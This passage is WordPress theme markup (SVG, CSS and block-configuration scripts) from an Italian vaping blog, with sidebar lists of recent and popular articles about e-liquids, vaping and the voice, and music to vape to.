			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_115 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Ultime news</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_116 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_116 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-module-title a{
					color: #172842;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_116 .td-post-author-name a{
					color: #90a0af;
				}.tdi_116 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_116 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#04bfbf","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "171";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "57";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_118{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_120 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_120 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_120"><h3 class="tdm-title tdm-title-sm">Più popolari</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_121 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_121 .entry-thumb{
					background-position: center 50%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_121 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: none;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .td-post-date,
				.tdi_121 .td-post-author-name span{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: none;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-module-title a{
					color: #172842;
				}.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_121 .td-post-author-name a{
					color: #90a0af;
				}.tdi_121 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_121 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
